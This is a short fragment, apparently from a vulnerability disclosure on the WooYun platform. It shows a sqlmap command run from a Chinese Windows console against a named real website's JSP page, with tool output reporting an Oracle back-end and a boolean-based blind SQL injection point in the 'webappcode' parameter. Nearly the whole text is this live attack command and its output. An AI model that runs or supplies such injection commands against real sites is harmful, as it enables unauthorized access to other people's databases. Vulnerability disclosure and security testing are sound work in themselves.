 sqlmap
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.hnzbcg.com.cn/cms/cms/infopub/indexp
re.jsp?pubtype=D&pubpath=hnzbcg&webappcode=A08&templetid=1210753703820116" --cur
rent-db
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:08:40
[13:08:40] [INFO] resuming back-end DBMS 'oracle'
[13:08:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: webappcode (GET)
Type: boolean-based blind
www.wooyun.org